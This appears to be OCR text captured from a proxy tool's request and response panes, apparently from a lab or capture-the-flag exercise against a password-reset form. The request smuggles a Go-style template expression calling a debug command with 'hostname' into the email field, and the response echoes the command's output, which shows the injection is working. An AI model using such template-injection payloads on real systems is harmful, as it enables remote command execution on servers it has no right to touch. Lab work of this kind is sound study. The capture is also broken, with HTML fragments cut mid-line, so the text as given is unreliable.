 Request
Response
Method
Text
Send
Text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 32
Origin: https://10.10.11.113:8080
Connection: keep-alive
Referer: https://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email={{ .DebugCmd "hostname" }}
<input type="email" id="typeEma
"email" class="form-control form-control-lg" />
<label class="form-label" for="
Email</label>
Email Sent To: aws
<button class=
"btn btn-primary btn-lg btn-block" type="submit
button>
</form>
</div>
</div>
</div>
Find:
No matches
Time: 185 ms
Body Length: 1,501
Total